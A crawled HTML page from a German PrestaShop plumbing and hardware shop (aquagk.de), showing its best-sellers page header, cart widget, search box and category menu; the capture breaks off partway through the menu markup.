

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aquagk.de/haufigsten-verkaufer
body_size: 158421
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de-de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="de-de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="de-de"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="de-de"><![endif]-->
<html lang="de-de">
	<head>
		<meta charset="utf-8" />
		<title>Am häufigsten gekauft - AQUAGK Online-Shop</title>
					<meta name="description" content="Am häufigsten gekauft" />
							<meta name="keywords" content="Najczęściej kupowane" />
				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/ico2.ico?1599221484" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/ico2.ico?1599221484" />
									<link rel="stylesheet" href="/themes/pos_alice3/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/autoload/highdpi.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/autoload/responsive-tables.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/autoload/uniform.default.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/product_list.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posmegamenu/css/custommenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posvegamenu/css/posvegamenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posspecialproducts/posspecialproducts.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/possearchcategories/possearch.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/possearchcategories/bootstrap-select.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posnewproducts/posnewproducts.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/posbestsellers/posbestsellers.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/postabproductslider/producttab.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/pos_alice3/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/lateralsocialface/css/lateralsocialface.css" type="text/css" media="all" />
									
		
		 <link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&amp;subset=devanagari,latin-ext' rel='stylesheet'> <style type="text/css">
	
					h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{
			font-family:Poppins;
			} 
			.titleFont{
			font-family:Poppins !important;
			}
					
	
</style><style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
}

</style><!-- emarketing start -->

<!-- Global site tag (gtag.js) - Google Ads: 698514299 -->


<!-- emarketing end -->
			
		<link rel="stylesheet" href="https://aquagk.de/themes/pos_alice3/css/material-design-iconic-font.min.css" type="text/css" />
		<link rel="stylesheet" href="https://aquagk.de/themes/pos_alice3/css/animate.css" type="text/css" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" id="best-sales" class="best-sales show-left-column hide-right-column lang_de">
					<div id="page" class="sub-page">
	
			<div class="header-container">
				<header id="header">
														
																<div class="nav">
							<div class="container">
								<div class="row">
									<div class="col-xs-12">
										<nav><!-- Block languages module -->
<!-- /Block languages module -->
<!-- <div id="contact-link" >
	<a href="https://aquagk.de/kontakt" title="Kontakt">Kontakt</a>
</div> -->
<div class="contact-link">
	<div class="shop-phone">
		<span>Hotline-Nummer : <strong>01577-9190444</strong></span>
	</div>
<div class="shop-email"><span>E-Mail : <a href="mailto:aquagk1@gmail.com"> aquagk1@gmail.com</a></span></div>

</div></nav>
									</div>
								</div>
							</div>
						</div>
										<div class="header-middle">	
						<div class="container">					
							<div class="row">
								<div class="pos_logo col col-lg-3 col-md-3 col-sm-12 col-xs-12">
									<a href="https://aquagk.de/" title="AQUAGK Online-Shop">
										<img class="logo img-responsive" src="https://aquagk.de/img/aquagk-de-logo-1520856906.jpg" alt="AQUAGK Online-Shop" width="349" height="80"/>
									</a>
								</div>					
								<div class="header-middle-right col col-lg-9 col-md-9 col-sm-12 col-xs-12">
									<!-- MODULE Block cart -->
<div class="block-cart">
	<div class="shopping_cart">
		<a href="https://aquagk.de/bestellen" title="Zum Warenkorb" rel="nofollow">
			<b>Warenkorb</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt">Artikel</span>
			<span class="ajax_cart_product_txt_s unvisible">Produkte</span>
			<span class="ajax_cart_total unvisible">
					Preis : 
																	0,00 €
									
			</span>
		 	<span class="ajax_cart_no_product">(Leer)</span> 
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Keine Artikel
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 noch festzulegen																	</span>
								<span class="unvisible">
									Versand
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
									<span>MwSt.</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Gesamt</span>
							</div>
															<p>
																	Preise inkl. MwSt.
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://aquagk.de/bestellen" title="Warenkorb anzeigen" rel="nofollow">
								<span>
									Warenkorb anzeigen<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fenster schließen"></span>
				<span class="title">
					<i class="icon-check"></i>Artikel wurde in den Korb gelegt
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Menge</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Gesamt</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Sie haben <span class="ajax_cart_quantity">0</span> Artikel in Ihrem Warenkorb.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Es gibt 1 Artikel in Ihrem Warenkorb.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Gesamt Artikel
																					(inkl. MwSt.)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Versandkosten&nbsp;(inkl. MwSt.)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 noch festzulegen											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">MwSt.</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Gesamt
																					(inkl. MwSt.)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Einkauf fortsetzen">
						<span>
							<i class="icon-chevron-left left"></i>Einkauf fortsetzen
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://aquagk.de/bestellen" title="Zur Kasse" rel="nofollow">
						<span>
							Zur Kasse<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- pos search module TOP -->
<div id="pos_search_top" class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
    <form method="get" action="//aquagk.de/suche" id="searchbox" class=" form_search">
			<label for="pos_query_top"><!-- image on background --></label>
            <input type="hidden" name="controller" value="search" />
            <input type="hidden" name="orderby" value="position" />
            <input type="hidden" name="orderway" value="desc" />

			<div class="pos_search form-group">
                				
			</div>
			<div class="search-block">
				<input class="search_query form-control" type="text" placeholder="Durchsuche hier den gesamten Laden ..."  id="pos_query_top" name="search_query" value="" />
				<button type="submit" name="submit_search" class="btn btn-default search_submit"><i class="icon-search"></i><span>Suche</span></button>
				<div class="hidden" id="more_prod_string">Mehr Produkte »</div>
			</div>
    </form>
</div>


<!-- /pos search module TOP -->
								
								</div>
							</div>
						</div>	
					</div>
					<div class="header-bottom">	
						<div class="container">	
							<div class="row">
								<div class="col-md-3 col-sm-12 col-xs-12">									
																											<div class="navleft-container visible-lg visible-md ">
	<div class="pt_vmegamenu_title">
		<h2><i class="icon-reorder"></i>KATEGORIEN</h2>
	</div>
    <div id="pt_vmegamenu" class="pt_vmegamenu">
        <div id="ver_pt_menu25" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/25-bad-kueche">
<span>Bad &amp; Küche</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup25" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column first col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://aquagk.de/60-armaturen"><span>Armaturen</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://aquagk.de/36-retro"><span>Retro</span></a><a class="itemMenuName level4" href="https://aquagk.de/40-nano"><span>Nano</span></a><a class="itemMenuName level4" href="https://aquagk.de/41-standard"><span>Standard</span></a><a class="itemMenuName level4" href="https://aquagk.de/42-nero"><span>Nero</span></a><a class="itemMenuName level4" href="https://aquagk.de/43-senja"><span>Senja</span></a><a class="itemMenuName level4" href="https://aquagk.de/45-joker"><span>Joker</span></a><a class="itemMenuName level4" href="https://aquagk.de/46-360schwenkbar-kuechenarmatur"><span>360°Schwenkbar&nbsp;Küchenarmatur</span></a></div></div><a class="itemMenuName level3" href="https://aquagk.de/57-ausgussbecken"><span>Ausgussbecken</span></a></div></div><div class="column last col2" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://aquagk.de/33-panzerschlauch"><span>Panzerschlauch</span></a><a class="itemMenuName level3" href="https://aquagk.de/62-duschen"><span>Duschen</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://aquagk.de/63-bodenelemente"><span>Bodenelemente</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu30" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/30-ventile">
<span>Ventile</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup30" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/47-eckventile"><span>Eckventile</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/48-rueckschlagventil"><span>Rückschlagventil</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/49-kugelauslaufventil"><span>Kugelauslaufventil</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu27" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/27-fittings">
<span>Fittings</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup27" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/50-fittings-messing"><span>Fittings&nbsp;Messing</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/51-fittings-messing-chrom"><span>Fittings&nbsp;Messing&nbsp;Chrom</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/52-fittings-verzinkt"><span>Fittings&nbsp;Verzinkt</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/53-schraubfittings-fuer-alu-verbundrohr-pex"><span>Schraubfittings&nbsp;für&nbsp;Alu&nbsp;Verbundrohr&nbsp;PEX</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/54-pressfitting-fuer-alu-verbundrohr-pex"><span>Pressfitting&nbsp;für&nbsp;Alu&nbsp;Verbundrohr&nbsp;PEX</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/55-kupfer-loet-fitting"><span>Kupfer&nbsp;Löt&nbsp;Fitting</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/56-conex-verschraubung-klemmring"><span>Conex&nbsp;Verschraubung&nbsp;Klemmring</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu24" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/24-werkzeuge">
<span>Werkzeuge</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup24" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column first col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://aquagk.de/65-werkzeugkasten"><span>Werkzeugkasten</span></a><a class="itemMenuName level3" href="https://aquagk.de/66-sortimentskoffer"><span>Sortimentskoffer</span></a><a class="itemMenuName level3" href="https://aquagk.de/32-bohrer"><span>Bohrer</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://aquagk.de/69-bohrer-sds-plus"><span>Bohrer&nbsp;SDS&nbsp;+&nbsp;plus</span></a><a class="itemMenuName level4" href="https://aquagk.de/70-bohrer-sds-max"><span>Bohrer&nbsp;SDS&nbsp;MAX</span></a></div></div></div></div><div class="column last col2" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://aquagk.de/71-betonmeissel"><span>Betonmeißel</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://aquagk.de/72-sds-plus-meissel"><span>SDS&nbsp;+&nbsp;plus&nbsp;MEIßEL</span></a></div></div><a class="itemMenuName level3" href="https://aquagk.de/73-atemschutz"><span>Atemschutz</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu61" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/61-eisenwaren">
<span>Eisenwaren</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup61" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/59-moebelbeschlaege-griffe"><span>Möbelbeschläge&nbsp;&&nbsp;-griffe</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu28" class="pt_menu pt_menu_block noSub">
<div class="parentMenu">
<a href="https://aquagk.de/28-schrauben">
<span>Schrauben</span>
</a>
</div>
</div><div id="ver_pt_menu37" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/37-tuerdruecker">
<span>Türdrücker</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup37" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/38-rosettengarnitur"><span>Rosettengarnitur</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/39-ba-anthrazit"><span>BA&nbsp;/&nbsp;Anthrazit&nbsp;</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu31" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/31-tuerschloesser-schliesszylinder">
<span>Türschlösser &amp; Schließzylinder</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup31" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/44-hakenschloss"><span>Hakenschloss</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/58-einsteckschloesser"><span>Einsteckschlösser</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu35" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/35-garten">
<span>Garten</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup35" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/26-Sackkarrenrad"><span>Räder</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/34-maehfaden"><span>Mähfaden</span></a><a class="itemMenuName level3 nochild" href="https://aquagk.de/64-pfostentraeger"><span>Pfostenträger</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="ver_pt_menu67" class="pt_menu pt_menu_block" >
<div class="parentMenu">
<a href="https://aquagk.de/67-metallgegenstaende">
<span>Metallgegenstände</span>
</a>
</div>
<div class="wrap-popup">
<div id="ver_popup67" class="popup">
<div class="box-popup">
<div class="block1">
<div class="column last col1" style="float:left;"><div class="itemMenu level1"><a class="itemMenuName level3 nochild" href="https://aquagk.de/68-schubladenschien"><span>Schubladenschien</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div>
    </div>
</div>


<div class="clearfix"></div>



																		
								</div>
								<div class="col-md-9 col-sm-12 col-xs-12">
																											
<!-- Block categories module -->


	<div class="ma-nav-mobile-container visible-xs visible-sm">

		<div>

		<div class="navbar">

			<div id="navbar-inner" class="navbar-inner navbar-inactive">

				<div class="menu-mobile">

					<a class="btn btn-navbar">

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

					</a>

					<span class="brand">Category</span>

				</div>

				<ul id="ma-mobilemenu" class="tree dhtml  mobilemenu nav-collapse collapse">

					
						
							
<li >
	<a 
	href="https://aquagk.de/25-bad-kueche" title="">
		Bad &amp; Küche
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/60-armaturen" title="">
		Armaturen
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/36-retro" title="">
		Retro
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/40-nano" title="">
		Nano
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/41-standard" title="">
		Standard
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/42-nero" title="">
		Nero
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/43-senja" title="">
		Senja
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/45-joker" title="">
		Joker
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/46-360schwenkbar-kuechenarmatur" title="">
		360°Schwenkbar Küchenarmatur
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/57-ausgussbecken" title="">
		Ausgussbecken
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/33-panzerschlauch" title="">
		Panzerschlauch
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/62-duschen" title="">
		Duschen
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/63-bodenelemente" title="">
		Bodenelemente
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/30-ventile" title="">
		Ventile
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/47-eckventile" title="">
		Eckventile
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/48-rueckschlagventil" title="">
		Rückschlagventil
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/49-kugelauslaufventil" title="">
		Kugelauslaufventil
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/24-werkzeuge" title="">
		Werkzeuge
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/65-werkzeugkasten" title="">
		Werkzeugkasten
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/66-sortimentskoffer" title="">
		Sortimentskoffer
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/32-bohrer" title="">
		Bohrer
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/69-bohrer-sds-plus" title="">
		Bohrer SDS + plus
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/70-bohrer-sds-max" title="">
		Bohrer SDS MAX
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/71-betonmeissel" title="">
		Betonmeißel
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/72-sds-plus-meissel" title="">
		SDS + plus MEIßEL
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/73-atemschutz" title="">
		Atemschutz
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/28-schrauben" title="">
		Schrauben
	</a>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/31-tuerschloesser-schliesszylinder" title="">
		Türschlösser &amp; Schließzylinder
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/44-hakenschloss" title="">
		Hakenschloss
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/58-einsteckschloesser" title="">
		Einsteckschlösser
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/35-garten" title="">
		Garten
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/26-Sackkarrenrad" title="">
		Räder
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/34-maehfaden" title="">
		Mähfaden
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/64-pfostentraeger" title="">
		Pfostenträger
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/37-tuerdruecker" title="">
		Türdrücker
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/38-rosettengarnitur" title="">
		Rosettengarnitur
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/39-ba-anthrazit" title="">
		BA / Anthrazit 
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/27-fittings" title="">
		Fittings
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/50-fittings-messing" title="">
		Fittings Messing
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/51-fittings-messing-chrom" title="">
		Fittings Messing Chrom
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/52-fittings-verzinkt" title="">
		Fittings Verzinkt
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/53-schraubfittings-fuer-alu-verbundrohr-pex" title="">
		Schraubfittings für Alu Verbundrohr PEX
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/54-pressfitting-fuer-alu-verbundrohr-pex" title="">
		Pressfitting für Alu Verbundrohr PEX
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/55-kupfer-loet-fitting" title="">
		Kupfer Löt Fitting
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/56-conex-verschraubung-klemmring" title="">
		Conex Verschraubung Klemmring
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li >
	<a 
	href="https://aquagk.de/61-eisenwaren" title="">
		Eisenwaren
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/59-moebelbeschlaege-griffe" title="">
		Möbelbeschläge &amp; -griffe
	</a>
	</li>

									</ul>
	</li>


						
					
						
							
<li class="last">
	<a 
	href="https://aquagk.de/67-metallgegenstaende" title="">
		Metallgegenstände
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/68-schubladenschien" title="">
		Schubladenschien
	</a>
	</li>

									</ul>
	</li>


						
										
					     
							
															<li>
									<a href="#" title="Contains Subs">Datenschutz</a>
								</li>
															<li>
									<a href="#" title="Contains Subs">Angebot</a>
								</li>
															<li>
									<a href="#" title="Contains Subs">AGB</a>
								</li>
																				
						 
							
																			
								
						 
							
																			
						 
							
																			
						 
							
															<li>
									<a href="" title="">KONTAKT</a>
								</li>
																			
						 
							
																									


				</ul>

                                

			</div>

		</div>

		</div>

</div>


<!-- /Block categories module -->



<div class="nav-container visible-lg visible-md">

	<div class="nav-inner">

		<div id="pt_custommenu" class="pt_custommenu">

